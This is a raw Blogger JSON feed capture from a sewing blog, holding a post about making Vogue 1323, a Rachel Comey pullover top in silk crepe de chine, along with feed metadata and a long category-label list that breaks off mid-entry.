href=\"http:\/\/voguepatterns.mccall.com\/rachel-comey-pages-1112.php\" target=\"_blank\"\u003ERachel Comey's pattern\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v1323-products-27096.php?page_id=1112\" target=\"_blank\"\u003EVogue 1323\u003C\/a\u003E\u003C\/b\u003E for my top. \u0026nbsp;If you had only looked at the extremely editorialized pictures on the VP website, you may have passed on this pattern altogether. \u0026nbsp;But with experience, I've made it a habit of looking at the line drawing of each and every pattern released. \u0026nbsp;Trust, it's worth the time. \u0026nbsp;You may miss out on something great if you don't do that.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxBQTKbjUIqSJO9EAQhOZWiFqtvU8ZnTWKcEtdLx3aZ9KBE44OvnmWtWGnUnPTEcgJyTHlfxnNwafVH8pFmFxTyUw2HdZ1b2a-m1f4iyQbVFOH1sj9NX7ETuKticBtTVze-LSk\/s1600\/Vogue+1323-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxBQTKbjUIqSJO9EAQhOZWiFqtvU8ZnTWKcEtdLx3aZ9KBE44OvnmWtWGnUnPTEcgJyTHlfxnNwafVH8pFmFxTyUw2HdZ1b2a-m1f4iyQbVFOH1sj9NX7ETuKticBtTVze-LSk\/s640\/Vogue+1323-10.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor this pattern, I added an inch to the length. \u0026nbsp;Everything else was fine. \u0026nbsp;I used this gorgeous \u003Ca href=\"http:\/\/www.moodfabrics.com\/index.php?file=productdetail\u0026amp;iprod_id=21139\u0026amp;icat_id=2\u0026amp;vgroup=\u0026amp;frompa=catlist\" target=\"_blank\"\u003Esilk crepe de chine by Marc Jacobs from MoodFabrics.com\u003C\/a\u003E. \u0026nbsp;It feels like heaven and was perfect for this type of shirt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg84LLIShiQvtNerhh7SFRHcUDvRyIQTUEhp6rVJUtMxnlhMvQ61nEQq5d2A9u0OuuiMz_zT164I6ojiMMsBFNYKAKMH4S1XGc2wTFIt5ZxRdpd-a6lGsea3nAx57AbP8SM_-1d\/s1600\/Vogue+1323-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg84LLIShiQvtNerhh7SFRHcUDvRyIQTUEhp6rVJUtMxnlhMvQ61nEQq5d2A9u0OuuiMz_zT164I6ojiMMsBFNYKAKMH4S1XGc2wTFIt5ZxRdpd-a6lGsea3nAx57AbP8SM_-1d\/s640\/Vogue+1323-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003ENail color is \u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rstyle.me\/h44gxcmas6\" target=\"_blank\"\u003EEssie \"Penny Talk\"\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E. \u0026nbsp;Love it!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe description of the top is: \u0026nbsp;loose-fitting, pullover top has collar, front button bands, self-lined yoke, forward shoulder seams, flaps, pleated pockets, and sleeves with pleats, button cuffs and continuous lap. Narrow hem. Collar, bands, yokes: cut on crosswise grain of fabric.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirr55JNOQFcRmsEbWy_1o2lqCbQGhGgNXeqOLz-qZsrPUgzcqm6UDsPSN2ec_qdjIhEemDSRLywgJkOqz6JAnu3BqO5CGrunPmWfmd_i47O6wYalSkuwH_ssc9S4CO8BPCOaAB\/s1600\/Vogue+1323-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirr55JNOQFcRmsEbWy_1o2lqCbQGhGgNXeqOLz-qZsrPUgzcqm6UDsPSN2ec_qdjIhEemDSRLywgJkOqz6JAnu3BqO5CGrunPmWfmd_i47O6wYalSkuwH_ssc9S4CO8BPCOaAB\/s400\/Vogue+1323-1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI really love the collar and the neckline. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQV_PTDNiDdFjbdnpQxAYJ3rUnCqFsWDbauuJmWeEYpk2g81tL9QPT5pV8h5w0W5xMd_MOBVF0E8VJ7bZf2nAqZiH7I0RYRJlN5pRuerRjKxF3E7SFp1JUsupu8q92Cqlu0Gub\/s1600\/Vogue+1323-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQV_PTDNiDdFjbdnpQxAYJ3rUnCqFsWDbauuJmWeEYpk2g81tL9QPT5pV8h5w0W5xMd_MOBVF0E8VJ7bZf2nAqZiH7I0RYRJlN5pRuerRjKxF3E7SFp1JUsupu8q92Cqlu0Gub\/s640\/Vogue+1323-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI love the front bands and the pockets too.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheTT2SZHbBVhTOo2UAse3zauYRtveb3jAkRo-deUPn44Z6CF_GOW0IiVt9paWsgfJn_Z1JMXyMqKgPozPcpkwL6Bb2Bqva26cAkLY__WDiGaz9Lark4JsAWIS0NWiNXi-Yco4F\/s1600\/Vogue+1323-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheTT2SZHbBVhTOo2UAse3zauYRtveb3jAkRo-deUPn44Z6CF_GOW0IiVt9paWsgfJn_Z1JMXyMqKgPozPcpkwL6Bb2Bqva26cAkLY__WDiGaz9Lark4JsAWIS0NWiNXi-Yco4F\/s640\/Vogue+1323-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd the back has a self-lined yoke, which I wish all button-front shirts that the Big 4 release would have. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgHjSLZSECc8caH6YewmNh6hzGoifAY8rhPAryeeCiZiMHfTaSKZRr3gpBdY1UAjPdDOIUgFoCauwFQjecPZLFVZj08wyp8vlij_bKIpSl25CiaGNw-A0e532ibl0FHQ-kWC_\/s1600\/Vogue+1323-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgHjSLZSECc8caH6YewmNh6hzGoifAY8rhPAryeeCiZiMHfTaSKZRr3gpBdY1UAjPdDOIUgFoCauwFQjecPZLFVZj08wyp8vlij_bKIpSl25CiaGNw-A0e532ibl0FHQ-kWC_\/s400\/Vogue+1323-8.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd the hemline with the side slits make this top look really nice when worn untucked.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BITvn1D3AgnWe1FbE5u3f_h8gTti2jZP77d38H4JyQlD0VkCw_XlsBpgce-AJKY-Mjtv_FCulvt1-PXsRqWW_-AVUG7MXuTpxxEBxwyYk3GO9QuBu1j6aCUjxgo92YsKlbM\/s1600\/Vogue+1323-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BITvn1D3AgnWe1FbE5u3f_h8gTti2jZP77d38H4JyQlD0VkCw_XlsBpgce-AJKY-Mjtv_FCulvt1-PXsRqWW_-AVUG7MXuTpxxEBxwyYk3GO9QuBu1j6aCUjxgo92YsKlbM\/s640\/Vogue+1323-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd here are the cuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJfwqOL0IqgfycsOOAxeFsZIzR624noo1Kv3V1XLYqmXVcSBN1lNJAjnVyBEBlThk1QUKu9X9_r3AsTLGROhkdxM5Unue5Wz3Ab7lluZ1599RLPl2pUjXWr_MIRngxLgu08lz\/s1600\/Vogue+1323-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJfwqOL0IqgfycsOOAxeFsZIzR624noo1Kv3V1XLYqmXVcSBN1lNJAjnVyBEBlThk1QUKu9X9_r3AsTLGROhkdxM5Unue5Wz3Ab7lluZ1599RLPl2pUjXWr_MIRngxLgu08lz\/s640\/Vogue+1323-7.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI really love great wardrobe building pieces, and this top falls right in line. \u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/874137792020374218\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html#comment-form","title":"66 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/874137792020374218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/874137792020374218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/09\/inspired-by-pinterest-pink-red.html","title":"Inspired by Pinterest | Pink \u0026 Red! "}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtbUuI5SSG3lu-8J29604BSVfboB9Y72Nvhl4uJeRi78gEmgtoaCw3gHBjmcAAu2Pxw_P00qSqgWd5h6N7AdGvnOw4W65dqJAugNGRNy-LYcW4rvf2mQhhIQ92Nd3Uptwv9rC\/s72-c\/Vogue+1323-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"66"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Bold%20Colors?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22348
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy 